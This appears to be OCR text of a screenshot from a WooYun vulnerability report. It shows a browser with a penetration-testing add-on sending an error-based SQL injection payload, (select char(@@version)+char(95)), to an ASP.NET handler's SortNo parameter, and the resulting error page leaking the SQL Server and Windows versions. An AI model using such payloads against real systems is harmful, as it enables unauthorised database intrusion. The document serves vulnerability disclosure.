 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft ...
/WarnMaintence/AJaxHandler/Up
Google <Ctrl+
INT SQL XSS Encryption Encoding Other
Load URL
/WarnMaintence/AJaxHandler/UpdateSortNo.ashx?fnName=1&DeptCd=1&SortNo=
(select%20char(@@version)%2bchar(95))
Split URL
Execute
Enable Post data Enable Referrer
Post data
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul 9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.0 <X64> (Build 6001: Service Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul 9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.0 <X64> (Build 6001: Service Pack 1)
' 转换成数据类型 int 时失败。
源错误:
www.wooyun.org